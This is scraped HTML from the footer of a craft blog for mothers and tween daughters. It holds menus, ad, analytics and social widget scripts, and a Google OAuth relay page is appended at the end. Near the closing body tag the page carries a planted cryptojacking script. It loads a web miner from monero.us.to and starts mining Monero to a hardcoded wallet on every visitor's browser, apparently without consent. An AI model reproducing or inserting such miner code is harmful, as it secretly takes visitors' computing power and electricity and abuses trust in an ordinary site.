</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="YCunqOVbGs4UpTGGYZQD2g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="YCunqOVbGs4UpTGGYZQD2g"></script></body></html>